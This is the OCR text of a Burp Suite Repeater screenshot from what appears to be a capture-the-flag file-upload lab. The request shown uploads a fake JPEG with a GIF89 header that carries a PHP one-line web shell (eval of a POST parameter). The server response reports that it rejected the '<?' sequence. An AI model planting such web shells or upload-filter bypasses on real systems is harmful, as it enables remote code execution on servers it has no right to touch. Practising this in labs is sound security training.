 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://eb6cf269-071f-4b53-b1e3-3f1dac19c40b.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host:
eb6cf269-071f-4b53-b1e3-3f1dac19c40b.node4.buuoj.cn:
81
3 Content-Length: 342
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://eb6cf269-071f-4b53-b1e3-3f1dac19c40b.node4.bu
uoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0uO69QkB4V8QfwgG
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
10 Referer:
http://eb6cf269-071f-4b53-b1e3-3f1dac19c40b.node4.bu
uoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
13 Connection: close
14
15 ------WebKitFormBoundary0uO69QkB4V8QfwgG
16 Content-Disposition: form-data; name="fileUpload";
filename="oneWord.jpg"
17 Content-Type: application/octet-stream
18
19 GIF89
20 <?php @eval($_POST['shell']);?>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Upload Labs
文件名： 选择文件 未选择任何文件
提交
<? in contents!
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
Response Headers 5
Done 716 bytes | 40 millis